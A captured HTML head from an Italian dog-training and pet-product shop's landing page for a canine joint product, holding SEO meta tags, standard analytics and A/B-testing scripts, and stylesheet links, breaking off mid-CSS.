

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticane.com/ac-fb-nd/
body_size: 83157
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: https://ogp.me/ns#" data-op3-support="no-js no-svg no-webp no-avif">
<head>
	<meta charset="UTF-8">
		<style id='super-products-swatches' type='text/css'>.sps-swatches>.swatchColor, .sps-swatches>.swatchColor>div {
			width: 28px !important;
			height: 28px !important;
			}
			
			.sps-swatches .swatch {
				width: 28px !important;
				height: 28px !important;
				line-height: 28px !important;
			}.products .sps-swatches>.swatchColor, .products .sps-swatches>.swatchColor>div {
	              width: 26px !important;
			      height: 26px !important;

            }

             .products .sps-swatches .swatch{
                  width: 26px !important;
	              height: 26px !important;
	              line-height: 26px !important;
             }.sps-swatches>.swatchColor.selected {
			border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch.selected {
				border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch-label-square.selected {
				border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch-label-circle.selected {
				border: 2px solid #dd3333 !important;
			}.sps-swatches>.swatchColor {
			border: 2px solid #eaeaea !important;
			}
			
			.sps-swatches .swatch, .sps-swatches .swatch-label-circle, .sps-swatches .swatch-label-square {
				border: 2px solid #eaeaea !important;
			}.spsTooltip {
						display: none !important;
			 }.sps-swatches .swatch-label {
			background-color: #f2f2f2 !important;
			}.sps-swatches .swatch-label {
			color: #0a0a0a !important;
			}</style>    <!-- Start VWO Common Smartcode -->
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript'>
        var _vwo_clicks = 10;
    </script>
    <!-- End VWO Common Smartcode -->
        <!-- Start VWO Async SmartCode -->
    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript' id='vwoCode'>
        /* Fix: wp-rocket (application/ld+json) */
        window._vwo_code || (function () {
            var w=window,
            d=document;
            var account_id=969230,
            version=2.2,
            settings_tolerance=2000,
            library_tolerance=2500,
            use_existing_jquery=false,
            platform='web',
            hide_element='body',
            hide_element_style='opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important';
            /* DO NOT EDIT BELOW THIS LINE */
            if(f=!1,v=d.querySelector('#vwoCode'),cc={},-1<d.URL.indexOf('__vwo_disable__')||w._vwo_code)return;try{var e=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=e&&'object'==typeof e?e:{}}catch(e){}function r(t){try{return decodeURIComponent(t)}catch(e){return t}}var s=function(){var e={combination:[],combinationChoose:[],split:[],exclude:[],uuid:null,consent:null,optOut:null},t=d.cookie||'';if(!t)return e;for(var n,i,o=/(?:^|;\s*)(?:(_vis_opt_exp_(\d+)_combi=([^;]*))|(_vis_opt_exp_(\d+)_combi_choose=([^;]*))|(_vis_opt_exp_(\d+)_split=([^:;]*))|(_vis_opt_exp_(\d+)_exclude=[^;]*)|(_vis_opt_out=([^;]*))|(_vwo_global_opt_out=[^;]*)|(_vwo_uuid=([^;]*))|(_vwo_consent=([^;]*)))/g;null!==(n=o.exec(t));)try{n[1]?e.combination.push({id:n[2],value:r(n[3])}):n[4]?e.combinationChoose.push({id:n[5],value:r(n[6])}):n[7]?e.split.push({id:n[8],value:r(n[9])}):n[10]?e.exclude.push({id:n[11]}):n[12]?e.optOut=r(n[13]):n[14]?e.optOut=!0:n[15]?e.uuid=r(n[16]):n[17]&&(i=r(n[18]),e.consent=i&&3<=i.length?i.substring(0,3):null)}catch(e){}return e}();function i(){var e=function(){if(w.VWO&&Array.isArray(w.VWO))for(var e=0;e<w.VWO.length;e++){var t=w.VWO[e];if(Array.isArray(t)&&('setVisitorId'===t[0]||'setSessionId'===t[0]))return!0}return!1}(),t='a='+account_id+'&u='+encodeURIComponent(w._vis_opt_url||d.URL)+'&vn='+version+'&ph=1'+('undefined'!=typeof platform?'&p='+platform:'')+'&st='+w.performance.now();e||((n=function(){var e,t=[],n={},i=w.VWO&&w.VWO.appliedCampaigns||{};for(e in i){var o=i[e]&&i[e].v;o&&(t.push(e+'-'+o+'-1'),n[e]=!0)}if(s&&s.combination)for(var r=0;r<s.combination.length;r++){var a=s.combination[r];n[a.id]||t.push(a.id+'-'+a.value)}return t.join('|')}())&&(t+='&c='+n),(n=function(){var e=[],t={};if(s&&s.combinationChoose)for(var n=0;n<s.combinationChoose.length;n++){var i=s.combinationChoose[n];e.push(i.id+'-'+i.value),t[i.id]=!0}if(s&&s.split)for(var o=0;o<s.split.length;o++)t[(i=s.split[o]).id]||e.push(i.id+'-'+i.value);return e.join('|')}())&&(t+='&cc='+n),(n=function(){var e={},t=[];if(w.VWO&&Array.isArray(w.VWO))for(var n=0;n<w.VWO.length;n++){var i=w.VWO[n];if(Array.isArray(i)&&'setVariation'===i[0]&&i[1]&&Array.isArray(i[1]))for(var o=0;o<i[1].length;o++){var r,a=i[1][o];a&&'object'==typeof a&&(r=a.e,a=a.v,r&&a&&(e[r]=a))}}for(r in e)t.push(r+'-'+e[r]);return t.join('|')}())&&(t+='&sv='+n)),s&&s.optOut&&(t+='&o='+s.optOut);var n=function(){var e=[],t={};if(s&&s.exclude)for(var n=0;n<s.exclude.length;n++){var i=s.exclude[n];t[i.id]||(e.push(i.id),t[i.id]=!0)}return e.join('|')}();return n&&(t+='&e='+n),s&&s.uuid&&(t+='&id='+s.uuid),s&&s.consent&&(t+='&consent='+s.consent),w.name&&-1<w.name.indexOf('_vis_preview')&&(t+='&pM=true'),w.VWO&&w.VWO.ed&&(t+='&ed='+w.VWO.ed),t}code={nonce:v&&v.nonce,use_existing_jquery:function(){return'undefined'!=typeof use_existing_jquery?use_existing_jquery:void 0},library_tolerance:function(){return'undefined'!=typeof library_tolerance?library_tolerance:void 0},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){return performance.getEntriesByName('first-contentful-paint')[0]?'':'string'==typeof cc.hE?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){var t;f||(f=!0,(t=d.getElementById('_vis_opt_path_hides'))&&t.parentNode.removeChild(t),e&&((new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e))},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript',e.src?t.src=e.src:t.text=e.text,v&&t.setAttribute('nonce',v.nonce),d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){t=t||{};var n=new XMLHttpRequest;n.open('GET',e,!0),n.withCredentials=!t.dSC,n.responseType=t.responseType||'text',n.onload=function(){if(t.onloadCb)return t.onloadCb(n,e);200===n.status?_vwo_code.addScript({text:n.responseText}):_vwo_code.finish('&e=loading_failure:'+e)},n.onerror=function(){if(t.onerrorCb)return t.onerrorCb(e);_vwo_code.finish('&e=loading_failure:'+e)},n.send()},init:function(){var e,t=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish()},t),'body'!==this.hide_element()?(n=d.createElement('style'),e=(t=this.hide_element())?t+this.hide_element_style():'',t=d.getElementsByTagName('head')[0],n.setAttribute('id','_vis_opt_path_hides'),v&&n.setAttribute('nonce',v.nonce),n.setAttribute('type','text/css'),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(d.createTextNode(e)),t.appendChild(n)):(n=d.getElementsByTagName('head')[0],(e=d.createElement('div')).style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;',e.setAttribute('id','_vis_opt_path_hides'),e.classList.add('_vis_hide_layer'),n.parentNode.insertBefore(e,n.nextSibling));var n='https://dev.visualwebsiteoptimizer.com/j.php?'+i();-1!==w.location.search.indexOf('_vwo_xhr')?this.addScript({src:n}):this.load(n+'&x=true',{l:1})}};w._vwo_code=code;code.init();})();
    </script>
    <!-- End VWO Async SmartCode -->
    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS --><link href="https://fonts.googleapis.com" rel="preconnect" as="font" crossorigin><link href="https://179959.t.hyros.com" rel="preconnect" as="script" crossorigin><link href="https://sgtm.fantasticane.com" rel="preconnect" as="script" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" as="font" crossorigin>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<title>AC | FB | ND - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane</title>
<meta name="description" content="ArtiCanis è stato progettato per aiutare a bloccare le dolorose scosse articolari e ripristinare i tessuti connettivi. Con risultati il più delle volte"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://fantasticane.com/ac-fb-nd/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="AC | FB | ND - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta property="og:description" content="ArtiCanis è stato progettato per aiutare a bloccare le dolorose scosse articolari e ripristinare i tessuti connettivi. Con risultati il più delle volte" />
<meta property="og:url" content="https://fantasticane.com/ac-fb-nd/" />
<meta property="og:site_name" content="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta property="og:updated_time" content="2023-05-04T17:20:57+02:00" />
<meta property="og:image" content="https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276.png" />
<meta property="og:image:secure_url" content="https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276.png" />
<meta property="og:image:alt" content="AC | FB | ND" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="AC | FB | ND - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta name="twitter:description" content="ArtiCanis è stato progettato per aiutare a bloccare le dolorose scosse articolari e ripristinare i tessuti connettivi. Con risultati il più delle volte" />
<meta name="twitter:image" content="https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276.png" />
<meta name="twitter:label1" content="Tempo di lettura" />
<meta name="twitter:data1" content="Meno di un minuto" />
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel="alternate" type="application/rss+xml" title="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane &raquo; Feed" href="https://fantasticane.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane &raquo; Feed dei commenti" href="https://fantasticane.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fantasticane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticane.com%2Fac-fb-nd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fantasticane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticane.com%2Fac-fb-nd%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://fantasticane.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=8.2.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://fantasticane.com/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fantasticane.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='select2-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='yith-wcaf-css' href='https://fantasticane.com/wp-content/plugins/yith-woocommerce-affiliates-premium/assets/css/yith-wcaf.min.css?ver=3.22.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pafe-extension-style-css' href='https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.1.68' media='all' />
<link rel='stylesheet' id='pafe-extension-style-free-css' href='https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css?ver=2.4.36' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wow-export-css' href='https://fantasticane.com/wp-content/plugins/wow-export/public/css/wow-export-public.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='wow-quiz-css' href='https://fantasticane.com/wp-content/plugins/wow-quiz/public/css/wow-quiz-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://fantasticane.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=2.2.6' media='all' />
<link rel='stylesheet' id='yep-css' href='https://fantasticane.com/wp-content/plugins/yep/public/css/yep-public.css?ver=1695645495' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fantasticane.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='znd-frontend-styles-css' href='https://fantasticane.com/wp-content/plugins/woo-smart-pack/assets/css/front-end.css?ver=1.0' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://fantasticane.com/wp-content/plugins/woo-smart-pack/assets/css/jquery-ui.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://fantasticane.com/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1762164064' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://fantasticane.com/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.22' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-39267-css' href='https://fantasticane.com/wp-content/uploads/elementor/css/post-39267.css?ver=1768851552' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://fantasticane.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.13' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://fantasticane.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://fantasticane.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-80642-css' href='https://fantasticane.com/wp-content/uploads/elementor/css/post-80642.css?ver=1769008012' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://fantasticane.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.2.3' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://fantasticane.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
